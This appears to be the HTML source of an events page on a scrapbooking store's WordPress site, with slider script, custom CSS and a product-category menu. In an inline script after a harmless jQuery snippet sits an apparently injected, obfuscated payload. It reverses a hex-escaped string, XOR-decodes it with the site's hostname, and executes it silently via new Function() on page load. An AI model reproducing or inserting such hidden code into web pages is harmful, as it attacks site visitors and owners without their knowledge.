t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular tribe_events-template-default single single-tribe_events postid-17356 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live porto-breadcrumbs-bb login-popup full blog-1 events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
